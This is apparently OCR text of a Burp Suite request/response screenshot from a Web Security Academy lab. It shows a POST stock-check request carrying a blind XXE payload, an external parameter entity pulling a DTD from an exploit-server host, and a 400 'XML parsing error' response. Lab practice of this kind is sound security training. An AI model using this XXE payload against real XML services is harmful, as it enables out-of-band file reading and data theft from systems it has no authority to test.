 Request
Pretty Raw Hex \n
rv:109.0) Gecko/20100101 Firefox/110.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a9c00c20493776c80748661002100d1.web-security-
academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 237
11 Origin:
https://0a9c00c20493776c80748661002100d1.web-security-
academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
19 "https://exploit-0a3f00f604b97751805185cd01880042.ex
ploit-server.net/new2.dtd"> %xxe;]>
20 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"